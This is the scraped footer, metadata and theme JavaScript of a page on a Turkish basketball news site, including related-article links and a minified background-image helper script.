                            <div class="td-module-thumb"><a href="https://trendbasket.net/devonte-grahamin-euroleague-macerasi-sona-erebilir/"  rel="bookmark" class="td-image-wrap " title="Devonte Graham&#8217;in EuroLeague macerası sona erebilir!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://trendbasket.net/wp-content/uploads/Devonte-Graham-2-696x464.jpg')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/devonte-grahamin-euroleague-macerasi-sona-erebilir/"  rel="bookmark" title="Devonte Graham&#8217;in EuroLeague macerası sona erebilir!">Devonte Graham&#8217;in EuroLeague macerası sona erebilir!</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://trendbasket.net/lonnie-walker-iv-ne-zaman-sahalara-donecegimi-bilmiyorum/"  rel="bookmark" class="td-image-wrap " title="Lonnie Walker IV: &#8220;Ne zaman sahalara döneceğimi bilmiyorum&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://trendbasket.net/wp-content/uploads/Lonnie-Walker-Iv-4-696x523.jpg')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/lonnie-walker-iv-ne-zaman-sahalara-donecegimi-bilmiyorum/"  rel="bookmark" title="Lonnie Walker IV: &#8220;Ne zaman sahalara döneceğimi bilmiyorum&#8221;">Lonnie Walker IV: &#8220;Ne zaman sahalara döneceğimi bilmiyorum&#8221;</a></h3>                    </div>
                            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Devamını Göster" id="next-page-tdi_29" data-td_block_id="tdi_29">Devamını Göster<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Caner Kocabıyık"><meta itemprop="url" content="https://trendbasket.net/author/caner-kocabiyik/"></span><meta itemprop="datePublished" content="2023-01-29T10:57:19+03:00"><meta itemprop="dateModified" content="2023-01-29T10:59:35+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://trendbasket.net/anadolu-efes-aliaga-petkimi-konuk-ediyor-gunun-programi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png"></span><meta itemprop="name" content="Basketbol Haberleri"></span><meta itemprop="headline" content="Anadolu Efes, Aliağa Petkim&#039;i konuk ediyor | Günün programı"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_30" class="tdc-zone"><div class="tdc_zone tdi_31  wpb_row td-pb-row"  >
<style scoped>.tdi_31{min-height:0}.tdi_31{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31{width:100%!important}}@media (max-width:767px){.tdi_31{width:100%!important}}</style><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33,.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33{padding-top:5px!important;padding-bottom:5px!important;position:relative}.tdi_33 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_33{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_32_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_32_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_32_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-top:10px!important;width:72%!important}@media (max-width:767px){.tdi_36{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36{width:78%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_36{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_36 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket.net, 30 Ağustos 2012 yılından bu yana Türkiye'nin özgür, tarafsız basketbol portalı olarak yayın hayatına devam etmektedir.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_37 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-top:5px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_38 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_38 .tdm-social-item i.td-icon-linkedin,.tdi_38 .tdm-social-item i.td-icon-pinterest,.tdi_38 .tdm-social-item i.td-icon-blogger,.tdi_38 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_38 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_38 .tdm-social-item i{line-height:39.2px}.tdi_38 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_38 .tdm-social-item i,.tds-team-member2 .tdi_38.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_38 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_38"><div class="tdm-social-item-wrap"><a href="https://facebook.com/trendbasket" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/trendbasket" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/trendbasket" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCcvg1LgYbSQApDrNFgNf8oQ" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_39" class="tdc-row"><div class="vc_row tdi_40  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}.tdi_40,.tdi_40 .tdc-columns{display:block}.tdi_40 .tdc-columns{width:100%}@media (min-width:767px){.tdi_40.tdc-row-content-vert-center,.tdi_40.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_40.tdc-row-content-vert-bottom,.tdi_40.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_40.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_40.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_40{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_40 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_40{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_39_rand_style td-element-style" ><style>.tdi_39_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_42{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>@media (max-width:767px){.tdi_43{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_43{text-align:left!important}.tdi_43 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket &copy; Her hakkı saklıdır</p></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}.tdi_45{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_45{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_46 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:0px!important}@media(min-width:1141px){.tdi_46{display:inline-table!important}}@media (max-width:767px){.tdi_46{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_46 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_46 ul li a{justify-content:flex-start}body .tdi_46 .td-blm-menu-item-txt{flex-grow:1}body .tdi_46 ul li{margin-right:16px}body .tdi_46 ul li:last-child{margin-right:0}body .tdi_46 a,body .tdi_46 .td-blm-sub-icon{color:#cccccc}body .tdi_46 li.current-menu-item>a,body .tdi_46 li.current-menu-ancestor>a,body .tdi_46 li.current-category-ancestor>a,body .tdi_46 li.current-page-ancestor>a,body .tdi_46 a:hover,body .tdi_46 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_46 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_46 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_46 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_46 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_46 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_46 li{font-size:11px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_46 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-296062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296062"><a href="https://trendbasket.net"><span class="td-blm-menu-item-txt">Ana Sayfa</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69795dd053579
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media screen and (max-width:600px){.td-social-bundle{visibility:hidden;clear:both;float:left;margin:10px auto 5px 20px;width:28%;display:none}}.box1{border:1px solid #10ef53;box-shadow:rgba(60,64,67,0.3) 0px 1px 2px 0px,rgba(60,64,67,0.15) 0px 2px 6px 2px}@media (max-width:767px){.td-header-rec-wrap{margin-left:0;margin-right:0;display:table;width:100%}.td_single_image_bg .amp-wp-49bee6b{display:block;height:130px}}</style>

<script type="text/javascript">jQuery('.single .td-post-sharing-visible .td-social-print').after('<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-bundle" href="https://bundle.page.link/trendbasket" style="transition: opacity 0.2s ease 0s; opacity: 1;" target="_blank"><img src="https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png" style="border: 1px solid #ddd;height: 39px;"></a>');

</script><script type='text/javascript' src='https://trendbasket.net/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>
<script defer type='text/javascript' src='https://trendbasket.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768058622' id='akismet-frontend-js'></script>


<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://trendbasket.net/wp-content/uploads/trnd-background.jpg\' alt="trnd-background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[358655]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_author","style_general_icon","style_general_single_date","style_general_single_post_share","style_general_single_image","style_general_single_content","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da47af388af149eea82cd7189671b291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 6739 objects (1 MB) from Redis using PhpRedis (v5.3.7).
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1
body_size: -399
content:
{"358655":227}

--- FILE ---
content_type: application/javascript
request_url: https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.1
body_size: 72
content:
var tdBackstr={};
(function(){tdBackstr={items:[],item:function(){this.blockUid="";this.image_aspect_rate=this.previous_value=0;this.image_jquery_obj=this.wrapper_image_jquery_obj=""},add_item:function(a){if(a.constructor===tdBackstr.item)if(a.image_jquery_obj.get(0).complete)tdBackstr._load_item_image(a);else a.image_jquery_obj.on("load",function(){tdBackstr._load_item_image(a)})},deleteItem:function(a){for(var b=0;b<tdBackstr.items.length;b++)if(tdBackstr.items[b].blockUid===a)return tdBackstr.items.splice(b,1),
!0;return!1},_load_item_image:function(a){a.image_aspect_rate=a.image_jquery_obj.width()/a.image_jquery_obj.height();tdBackstr.items.push(a);tdBackstr._compute_item(a);a.image_jquery_obj.css("opacity","1")},_compute_item:function(a){if(a.wrapper_image_jquery_obj.width()/a.wrapper_image_jquery_obj.height()<a.image_aspect_rate){var b=1;a.previous_value!==b&&(a.image_jquery_obj.removeClass("td-stretch-width"),a.image_jquery_obj.addClass("td-stretch-height"),a.previous_value=b)}else b=2,a.previous_value!==
b&&(a.image_jquery_obj.removeClass("td-stretch-height"),a.image_jquery_obj.addClass("td-stretch-width"),a.previous_value=b)},_compute_all_items:function(){for(var a=0;a<tdBackstr.items.length;a++)tdBackstr._compute_item(tdBackstr.items[a])},td_events_resize:function(){0!==tdBackstr.items.length&&tdBackstr._compute_all_items()},log:function(a){window.console.log(a)}}})();
